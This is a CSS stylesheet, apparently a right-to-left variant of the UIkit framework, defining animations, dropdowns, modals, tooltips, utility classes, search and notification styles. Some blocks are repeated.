    0% {
        opacity: 0;
        -webkit-transform: scale(0.2);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@keyframes uk-scale-up {
    0% {
        opacity: 0;
        transform: scale(0.2);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes uk-scale-down {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.8);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@keyframes uk-scale-down {
    0% {
        opacity: 0;
        transform: scale(1.8);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes uk-slide-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-top {
    0% {
        opacity: 0;
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-slide-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-bottom {
    0% {
        opacity: 0;
        transform: translateY(100%);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-slide-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@keyframes uk-slide-left {
    0% {
        opacity: 0;
        transform: translateX(100%);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

@-webkit-keyframes uk-slide-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@keyframes uk-slide-right {
    0% {
        opacity: 0;
        transform: translateX(-100%);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

@-webkit-keyframes uk-shake {
    0%, 100% {
        -webkit-transform: translateX(0);
    }

    10% {
        -webkit-transform: translateX(9px);
    }

    20% {
        -webkit-transform: translateX(-8px);
    }

    30% {
        -webkit-transform: translateX(7px);
    }

    40% {
        -webkit-transform: translateX(-6px);
    }

    50% {
        -webkit-transform: translateX(5px);
    }

    60% {
        -webkit-transform: translateX(-4px);
    }

    70% {
        -webkit-transform: translateX(3px);
    }

    80% {
        -webkit-transform: translateX(-2px);
    }

    90% {
        -webkit-transform: translateX(1px);
    }
}

@keyframes uk-shake {
    0%, 100% {
        transform: translateX(0);
    }

    10% {
        transform: translateX(9px);
    }

    20% {
        transform: translateX(-8px);
    }

    30% {
        transform: translateX(7px);
    }

    40% {
        transform: translateX(-6px);
    }

    50% {
        transform: translateX(5px);
    }

    60% {
        transform: translateX(-4px);
    }

    70% {
        transform: translateX(3px);
    }

    80% {
        transform: translateX(-2px);
    }

    90% {
        transform: translateX(1px);
    }
}

@-webkit-keyframes uk-slide-top-fixed {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-top-fixed {
    0% {
        opacity: 0;
        transform: translateY(-10px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-slide-bottom-fixed {
    0% {
        opacity: 0;
        -webkit-transform: translateY(10px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-bottom-fixed {
    0% {
        opacity: 0;
        transform: translateY(10px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-spin {
    0% {
        -webkit-transform: rotate(180deg);
    }

    100% {
        -webkit-transform: rotate(-179deg);
    }
}

@keyframes uk-spin {
    0% {
        transform: rotate(180deg);
    }

    100% {
        transform: rotate(-179deg);
    }
}

.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 200px;
    margin-top: 5px;
    padding: 5px;
    background: #fff;
    color: #515456;
    font-size: 10pt;
    vertical-align: top;
    border: 1px solid rgba(0, 0, 0, 0.12);
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.06);
}

.uk-open > .uk-dropdown {
    display: block;
    -webkit-animation: uk-fade 0.2s ease-in-out;
    animation: uk-fade 0.2s ease-in-out;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.uk-dropdown-flip {
    right: auto;
    left: 0;
}

.uk-dropdown-up {
    top: auto;
    bottom: 100%;
    margin-top: auto;
    margin-bottom: 5px;
}

.uk-dropdown .uk-nav {
    margin: 0 -5px;
}

.uk-grid .uk-dropdown-grid + .uk-dropdown-grid {
    margin-top: 5px;
}

.uk-dropdown-grid > [class*='uk-width-'] > .uk-panel + .uk-panel {
    margin-top: 5px;
}

@media (min-width:768px) {
    .uk-dropdown: not(.uk-dropdown-stack) > .uk-dropdown-grid {
        margin-right: -5px;
        margin-left: -5px;
    }

        .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-'] {
            padding-right: 5px;
            padding-left: 5px;
        }

            .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
                border-right: 1px solid rgba(0, 0, 0, 0.07);
            }

    .uk-dropdown-width-2:not(.uk-dropdown-stack) {
        width: 400px;
    }

    .uk-dropdown-width-3:not(.uk-dropdown-stack) {
        width: 600px;
    }

    .uk-dropdown-width-4:not(.uk-dropdown-stack) {
        width: 800px;
    }

    .uk-dropdown-width-5:not(.uk-dropdown-stack) {
        width: 1000px;
    }
}

@media (max-width:767px) {
    .uk-dropdown-grid > [class*='uk-width-'] {
        width: 100%
    }

        .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
            margin-top: 5px;
        }
}

.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-'] {
    width: 100%
}

    .uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
        margin-top: 5px;
    }

.uk-dropdown-small {
    min-width: 150px;
    width: auto;
    padding: 5px;
    white-space: nowrap;
}

    .uk-dropdown-small .uk-nav {
        margin: 0 -5px;
    }

.uk-dropdown-navbar {
    margin-top: -20px;
    background: #f5f5f5;
    color: #515456;
    right: -1px;
    border: 1px solid rgba(0, 0, 0, 0.12);
    background-clip: padding-box;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.06);
}

.uk-open > .uk-dropdown-navbar {
    -webkit-animation: uk-fade 0.2s ease-in-out;
    animation: uk-fade 0.2s ease-in-out;
}

.uk-dropdown-scrollable {
    overflow-y: auto;
    height: 200px;
}

.uk-dropdown-navbar.uk-dropdown-flip {
    right: auto;
}

.uk-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1010;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    background: rgba(0, 0, 0, 0.6);
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
    -webkit-transform: translateZ(0);
}

    .uk-modal.uk-open {
        opacity: 1;
    }

.uk-modal-dialog {
    position: relative;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 100px auto;
    padding: 20px;
    width: 600px;
    max-width: 100%;
    max-width: calc(100% - 20px);
    background: #fff;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: opacity 0.3s linear, -webkit-transform 0.3s ease-out;
    transition: opacity 0.3s linear, transform 0.3s ease-out;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

@media (max-width:767px) {
    .uk-modal-dialog {
        width: auto;
        margin: 10px;
    }
}

.uk-open .uk-modal-dialog {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.uk-modal-dialog > :last-child {
    margin-bottom: 0;
}

.uk-modal-dialog > .uk-close:first-child {
    margin: -10px 0 0 -10px;
    float: left;
}

    .uk-modal-dialog > .uk-close:first-child + * {
        margin-top: 0;
    }

.uk-modal-dialog-frameless {
    padding: 0;
}

    .uk-modal-dialog-frameless > .uk-close:first-child {
        position: absolute;
        top: -12px;
        left: -12px;
        margin: 0;
        float: none;
    }

@media (max-width:767px) {
    .uk-modal-dialog-frameless > .uk-close: first-child {
        top: -7px;
        left: -7px;
    }
}

@media (min-width:768px) {
    .uk-modal-dialog-large {
        width: 930px;
    }
}

@media (min-width:1220px) {
    .uk-modal-dialog-large {
        width: 1130px;
    }
}

.uk-offcanvas {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1000;
    background: rgba(2, 2, 3, 0.1);
}

    .uk-offcanvas.uk-active {
        display: block;
    }

.uk-offcanvas-page {
    position: relative;
    -webkit-transition: margin-right 0.3s ease-in-out;
    transition: margin-right 0.3s ease-in-out;
}

.uk-offcanvas-bar {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    z-index: 1001;
    width: 285px;
    max-width: 100%;
    background: #2a2d30;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}

.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.uk-offcanvas-bar-flip {
    right: auto;
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.uk-offcanvas .uk-panel {
    margin: 20px 15px;
    color: #777;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}

.uk-offcanvas .uk-panel-title {
    color: #ccc;
}

.uk-offcanvas .uk-panel a:not([class]) {
    color: #ccc;
}

    .uk-offcanvas .uk-panel a:not([class]):hover {
        color: #fff;
    }

.uk-offcanvas-bar:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 1px;
    background: rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.6);
}

.uk-offcanvas-bar-flip:after {
    left: auto;
    right: 0;
    width: 1px;
    background: rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.6);
}

.uk-switcher {
    margin: 0;
    padding: 0;
    list-style: none;
}

    .uk-switcher > *:not(.uk-active) {
        display: none;
    }

.uk-tooltip {
    display: none;
    position: absolute;
    z-index: 1030;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    background: #008fff;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
    border-radius: 3px;
}

    .uk-tooltip:after {
        content: "";
        display: block;
        position: absolute;
        width: 0;
        height: 0;
        border: 5px dashed #008fff;
    }

.uk-tooltip-top:after, .uk-tooltip-top-left:after, .uk-tooltip-top-right:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: #008fff;
}

.uk-tooltip-bottom:after, .uk-tooltip-bottom-left:after, .uk-tooltip-bottom-right:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-right-color: transparent;
    border-left-color: transparent;
    border-bottom-color: #008fff;
}

.uk-tooltip-top:after, .uk-tooltip-bottom:after {
    right: 50%;
    margin-right: -5px;
}

.uk-tooltip-top-left:after, .uk-tooltip-bottom-left:after {
    right: 10px;
}

.uk-tooltip-top-right:after, .uk-tooltip-bottom-right:after {
    left: 10px;
}

.uk-tooltip-left:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #008fff;
}

.uk-tooltip-right:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #008fff;
}

.uk-text-small {
    font-size: 9pt;
    line-height: 12pt;
}

.uk-text-large {
    font-size: 15pt;
    line-height: 20pt;
    font-weight: normal;
}

.uk-text-bold {
    font-weight: bold;
}

.uk-text-muted {
    color: #aaa !important;
}

.uk-text-primary {
    color: #0af !important;
}

.uk-text-success {
    color: #139e1a !important;
}

.uk-text-warning {
    color: #e2955d !important;
}

.uk-text-danger {
    color: #d83044 !important;
}

.uk-text-left {
    text-align: right !important;
}

.uk-text-right {
    text-align: left !important;
}

.uk-text-center {
    text-align: center !important;
}

.uk-text-justify {
    text-align: justify !important;
}

.uk-text-top {
    vertical-align: top !important;
}

.uk-text-middle {
    vertical-align: middle !important;
}

.uk-text-bottom {
    vertical-align: bottom !important;
}

@media (max-width:959px) {
    .uk-text-center-medium {
        text-align: center !important;
    }
}

@media (max-width:767px) {
    .uk-text-center-small {
        text-align: center !important;
    }
}

.uk-text-nowrap {
    white-space: nowrap;
}

.uk-text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uk-text-break {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

.uk-container {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 1220px;
    padding: 0 20px;
}

@media (min-width:1220px) {
    .uk-container {
        max-width: 1220px;
        padding: 0 20px;
    }
}

.uk-container:before, .uk-container:after {
    content: " ";
    display: table;
}

.uk-container:after {
    clear: both;
}

.uk-container-center {
    margin-right: auto;
    margin-left: auto;
}

.uk-clearfix:before, .uk-clearfix:after {
    content: " ";
    display: table;
}

.uk-clearfix:after {
    clear: both;
}

.uk-nbfc {
    overflow: hidden;
}

.uk-nbfc-alt {
    display: table-cell;
    width: 10000px;
}

.uk-float-left {
    float: right;
}

.uk-float-right {
    float: left;
}

[class*='uk-float-'] {
    max-width: 100%
}

[class*='uk-align-'] {
    display: block;
    margin-bottom: 15px;
}

.uk-align-left {
    margin-left: 15px;
    float: right;
}

.uk-align-right {
    margin-right: 15px;
    float: left;
}

@media (min-width:768px) {
    .uk-align-medium-left {
        margin-left: 15px;
        margin-bottom: 15px;
        float: right;
    }

    .uk-align-medium-right {
        margin-right: 15px;
        margin-bottom: 15px;
        float: left;
    }
}

.uk-align-center {
    margin-right: auto;
    margin-left: auto;
}

.uk-vertical-align {
    font-size: 0.001px;
}

    .uk-vertical-align:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

.uk-vertical-align-middle, .uk-vertical-align-bottom {
    display: inline-block;
    max-width: 100%;
    font-size: 1rem;
}

.uk-vertical-align-middle {
    vertical-align: middle;
}

.uk-vertical-align-bottom {
    vertical-align: bottom;
}

.uk-height-1-1 {
    height: 100%
}

.uk-responsive-width, .uk-responsive-height {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.uk-responsive-width {
    max-width: 100%;
    height: auto;
}

.uk-responsive-height {
    max-height: 100%;
    width: auto;
}

.uk-margin {
    margin-bottom: 15px;
}

* + .uk-margin {
    margin-top: 15px;
}

.uk-margin-top {
    margin-top: 15px !important;
}

.uk-margin-bottom {
    margin-bottom: 15px !important;
}

.uk-margin-left {
    margin-right: 15px !important;
}

.uk-margin-right {
    margin-left: 15px !important;
}

.uk-margin-large {
    margin-bottom: 40px;
}

* + .uk-margin-large {
    margin-top: 40px;
}

.uk-margin-large-top {
    margin-top: 40px !important;
}

.uk-margin-large-bottom {
    margin-bottom: 40px !important;
}

.uk-margin-large-left {
    margin-right: 40px !important;
}

.uk-margin-large-right {
    margin-left: 40px !important;
}

.uk-margin-small {
    margin-bottom: 5px;
}

* + .uk-margin-small {
    margin-top: 5px;
}

.uk-margin-small-top {
    margin-top: 5px !important;
}

.uk-margin-small-bottom {
    margin-bottom: 5px !important;
}

.uk-margin-small-left {
    margin-right: 5px !important;
}

.uk-margin-small-right {
    margin-left: 5px !important;
}

.uk-margin-remove {
    margin: 0 !important;
}

.uk-margin-top-remove {
    margin-top: 0 !important;
}

.uk-margin-bottom-remove {
    margin-bottom: 0 !important;
}

.uk-border-circle {
    border-radius: 50%
}

.uk-border-rounded {
    border-radius: 5px;
}

@media (min-width:768px) {
    .uk-heading-large {
        font-size: 52px;
        line-height: 64px;
    }
}

.uk-link-muted, .uk-link-muted
a {
    color: #515456;
}

    .uk-link-muted:hover, .uk-link-muted a:hover {
        color: #515456;
    }

.uk-link-reset, .uk-link-reset a, .uk-link-reset:hover, .uk-link-reset a:hover {
    color: inherit;
    text-decoration: none;
}

.uk-scrollable-text {
    height: 300px;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    resize: both;
}

.uk-scrollable-box {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 170px;
    padding: 10px;
    border: 1px solid rgba(0, 0, 0, 0.07);
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    resize: both;
    border-radius: 3px;
}

    .uk-scrollable-box > :last-child {
        margin-bottom: 0;
    }

.uk-overflow-container {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

    .uk-overflow-container > :last-child {
        margin-bottom: 0;
    }

.uk-display-block {
    display: block !important;
}

.uk-display-inline {
    display: inline !important;
}

.uk-display-inline-block {
    display: inline-block !important;
}

@media (min-width:960px) {
    .uk-visible-small {
        display: none !important;
    }

    .uk-visible-medium {
        display: none !important;
    }

    .uk-hidden-large {
        display: none !important;
    }
}

@media (min-width:768px) and (max-width:959px) {
    .uk-visible-small {
        display: none !important;
    }

    .uk-visible-large {
        display: none !important;
    }

    .uk-hidden-medium {
        display: none !important;
    }
}

@media (max-width:767px) {
    .uk-visible-medium {
        display: none !important;
    }

    .uk-visible-large {
        display: none !important;
    }

    .uk-hidden-small {
        display: none !important;
    }
}

.uk-hidden {
    display: none !important;
    visibility: hidden !important;
}

.uk-invisible {
    visibility: hidden !important;
}

.uk-visible-hover:hover .uk-hidden, .uk-visible-hover:hover .uk-invisible {
    display: block !important;
    visibility: visible !important;
}

.uk-visible-hover-inline:hover .uk-hidden, .uk-visible-hover-inline:hover .uk-invisible {
    display: inline-block !important;
    visibility: visible !important;
}

@media print {
    * {
        background: transparent !important;
        color: black !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a, a:visited {
        text-decoration: underline;
    }

    pre, blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group;
    }

    tr, img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p, h2, h3 {
        orphans: 3;
        widows: 3;
    }

    h2, h3 {
        page-break-after: avoid;
    }
}

[class*='uk-animation-'] {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@media screen {
    [data-uk-scrollspy*='uk-animation-'] {
        opacity: 0;
    }
}

.uk-animation-fade {
    -webkit-animation-name: uk-fade;
    animation-name: uk-fade;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}

.uk-animation-scale-up {
    -webkit-animation-name: uk-scale-up;
    animation-name: uk-scale-up;
}

.uk-animation-scale-down {
    -webkit-animation-name: uk-scale-down;
    animation-name: uk-scale-down;
}

.uk-animation-slide-top {
    -webkit-animation-name: uk-slide-top;
    animation-name: uk-slide-top;
}

.uk-animation-slide-bottom {
    -webkit-animation-name: uk-slide-bottom;
    animation-name: uk-slide-bottom;
}

.uk-animation-slide-left {
    -webkit-animation-name: uk-slide-left;
    animation-name: uk-slide-left;
}

.uk-animation-slide-right {
    -webkit-animation-name: uk-slide-right;
    animation-name: uk-slide-right;
}

.uk-animation-shake {
    -webkit-animation-name: uk-shake;
    animation-name: uk-shake;
}

.uk-animation-reverse {
    -webkit-animation-direction: reverse;
    animation-direction: reverse;
}

@-webkit-keyframes uk-fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes uk-fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes uk-scale-up {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.2);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@keyframes uk-scale-up {
    0% {
        opacity: 0;
        transform: scale(0.2);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes uk-scale-down {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.8);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@keyframes uk-scale-down {
    0% {
        opacity: 0;
        transform: scale(1.8);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes uk-slide-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-top {
    0% {
        opacity: 0;
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-slide-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-bottom {
    0% {
        opacity: 0;
        transform: translateY(100%);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-slide-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@keyframes uk-slide-left {
    0% {
        opacity: 0;
        transform: translateX(100%);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

@-webkit-keyframes uk-slide-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@keyframes uk-slide-right {
    0% {
        opacity: 0;
        transform: translateX(-100%);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

@-webkit-keyframes uk-shake {
    0%, 100% {
        -webkit-transform: translateX(0);
    }

    10% {
        -webkit-transform: translateX(9px);
    }

    20% {
        -webkit-transform: translateX(-8px);
    }

    30% {
        -webkit-transform: translateX(7px);
    }

    40% {
        -webkit-transform: translateX(-6px);
    }

    50% {
        -webkit-transform: translateX(5px);
    }

    60% {
        -webkit-transform: translateX(-4px);
    }

    70% {
        -webkit-transform: translateX(3px);
    }

    80% {
        -webkit-transform: translateX(-2px);
    }

    90% {
        -webkit-transform: translateX(1px);
    }
}

@keyframes uk-shake {
    0%, 100% {
        transform: translateX(0);
    }

    10% {
        transform: translateX(9px);
    }

    20% {
        transform: translateX(-8px);
    }

    30% {
        transform: translateX(7px);
    }

    40% {
        transform: translateX(-6px);
    }

    50% {
        transform: translateX(5px);
    }

    60% {
        transform: translateX(-4px);
    }

    70% {
        transform: translateX(3px);
    }

    80% {
        transform: translateX(-2px);
    }

    90% {
        transform: translateX(1px);
    }
}

@-webkit-keyframes uk-slide-top-fixed {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-top-fixed {
    0% {
        opacity: 0;
        transform: translateY(-10px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-slide-bottom-fixed {
    0% {
        opacity: 0;
        -webkit-transform: translateY(10px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes uk-slide-bottom-fixed {
    0% {
        opacity: 0;
        transform: translateY(10px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes uk-spin {
    0% {
        -webkit-transform: rotate(180deg);
    }

    100% {
        -webkit-transform: rotate(-179deg);
    }
}

@keyframes uk-spin {
    0% {
        transform: rotate(180deg);
    }

    100% {
        transform: rotate(-179deg);
    }
}

.uk-search {
    display: inline-block;
    position: relative;
    margin: 0;
}

    .uk-search:before {
        content: "\f002";
        position: absolute;
        top: 0;
        right: 0;
        width: 30px;
        line-height: 40px;
        text-align: center;
        font-family: FontAwesome;
        font-size: 14px;
        color: rgba(0, 0, 0, 0.2);
    }

.uk-search-field {
    width: 220px;
    height: 40px;
    padding: 0 30px;
    border: 0 solid rgba(0, 0, 0, 0);
    background: #fff;
    color: #515456;
    -webkit-transition: all linear 0.2s;
    transition: all linear 0.2s;
    border-radius: 0;
    border-radius: 3px;
    background-clip: padding-box;
    font-weight: normal;
}

input.uk-search-field {
    -webkit-appearance: none;
}

.uk-search-field:-ms-input-placeholder {
    color: #ccc;
}

.uk-search-field::-moz-placeholder {
    color: #ccc;
}

.uk-search-field::-webkit-input-placeholder {
    color: #ccc;
}

.uk-search-field::-ms-clear {
    display: none;
}

.uk-search-field:focus {
    outline: 0;
    border-color: rgba(0, 0, 0, 0);
    background-clip: padding-box;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
}

.uk-search-field:focus, .uk-search.uk-active .uk-search-field {
    width: 280px;
}

.uk-search-close {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.2);
    padding: 0;
    border: 0;
    -webkit-appearance: none;
    background: transparent;
}

.uk-loading > .uk-search-close, .uk-active > .uk-search-close {
    display: block;
}

.uk-search-close:after {
    display: block;
    content: "\f00d";
    font-family: FontAwesome;
}

.uk-loading > .uk-search-close:after {
    content: "\f110";
    -webkit-animation: uk-spin 2s infinite linear;
    animation: uk-spin 2s infinite linear;
}

.uk-dropdown-search {
    width: 280px;
    margin-top: 0;
    background: #fff;
    color: #515456;
}

.uk-open > .uk-dropdown-search {
    -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
    animation: uk-slide-top-fixed 0.2s ease-in-out;
}

.uk-navbar-flip .uk-dropdown-search {
    margin-top: 10px;
    margin-left: -20px;
}

.uk-nav-search > li > a {
    color: #515456;
}

.uk-nav-search > li.uk-active > a {
    background: #008fff;
    color: #fff;
    outline: none;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uk-nav-search .uk-nav-header {
    color: #aaa;
    text-shadow: none;
}

.uk-nav-search .uk-nav-divider {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-nav-search ul
a {
    color: #09f;
}

    .uk-nav-search ul a:hover {
        color: #e90;
    }

.uk-offcanvas .uk-search {
    display: block;
    margin: 20px 15px;
}

    .uk-offcanvas .uk-search:before {
        color: #777;
    }

.uk-offcanvas .uk-search-field {
    width: 100%;
    border-color: rgba(0, 0, 0, 0);
    background: #121315;
    color: #ccc;
}

    .uk-offcanvas .uk-search-field:-ms-input-placeholder {
        color: #777;
    }

    .uk-offcanvas .uk-search-field::-moz-placeholder {
        color: #777;
    }

    .uk-offcanvas .uk-search-field::-webkit-input-placeholder {
        color: #777;
    }

.uk-notify {
    position: fixed;
    top: 20px;
    right: 20px;
    z-index: 1040;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 350px;
}

.uk-notify-top-right, .uk-notify-bottom-right {
    right: auto;
    left: 20px;
}

.uk-notify-top-center, .uk-notify-bottom-center {
    right: 50%;
    margin-right: -175px;
}

.uk-notify-bottom-left, .uk-notify-bottom-right, .uk-notify-bottom-center {
    top: auto;
    bottom: 20px;
}

@media (max-width:479px) {
    .uk-notify {
        right: 10px;
        left: 10px;
        width: auto;
        margin: 0;
    }
}

.uk-notify-message {
    position: relative;
    margin-bottom: 10px;
    padding: 15px;
    background: #444;
    color: #fff;
    font-size: 11pt;
    line-height: 12pt;
    cursor: pointer;
}

    .uk-notify-message > .uk-close {
        visibility: hidden;
        float: left;
    }

    .uk-notify-message:hover > .uk-close {
        visibility: visible;
    }

.uk-notify-message-primary {
    background: #ebf7fd;
    color: #2d7091;
}

.uk-notify-message-success {
    background: #8d8;
    color: #fff;
}

.uk-notify-message-warning {
    background: #fffceb;
    color: #e28327;
}

.uk-notify-message-danger {
    background: #fff1f0;
    color: #d85030;
}

.uk-sticky {
    z-index: 980;
}

.uk-notify {
    position: fixed;
    top: 20px;
    right: 20px;
    z-index: 1040;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 350px;
}

.uk-notify-top-right, .uk-notify-bottom-right {
    right: auto;
    left: 20px;
}

.uk-notify-top-center, .uk-notify-bottom-center {
    right: 50%;
    margin-right: -175px;
}

.uk-notify-bottom-left, .uk-notify-bottom-right, .uk-notify-bottom-center {
    top: auto;
    bottom: 20px;
}

@media (max-width:479px) {
    .uk-notify {
        right: 10px;
        left: 10px;
        width: auto;
        margin: 0;
    }
}

.uk-notify-message {
    position: relative;
    margin-bottom: 10px;
    padding: 15px;
    background: #444;
    color: #fff;
    font-size: 11pt;
    line-height: 12pt;
    cursor: pointer;
}

    .uk-notify-message > .uk-close {
        visibility: hidden;
        float: left;
        width: 12pt;
        line-height: 12pt;
    }

    .uk-notify-message:hover > .uk-close {
        visibility: visible;
    }

.uk-notify-message-primary {
    background: #ebf7fd;
    color: #2d7091;
}

.uk-notify-message-success {
    background: #8d8;
    color: #fff;
    border-radius: 3px;
}

.uk-notify-message-warning {
    background: #fffceb;
    color: #e28327;
}

.uk-notify-message-danger {
    background: #fff1f0;
    color: #d85030;
}

.uk-sticky {
    z-index: 980;
}

html {
    overflow-y: scroll;
    height: 100%
}

body {
    min-height: 100%
}

@media (min-width:768px) {
    .uk-panel {
        position: relative;
    }
}

.tm-container {
    margin: 20px auto;
}

@media (min-width:768px) {
    .tm-container {
        margin: 40px auto;
    }
}

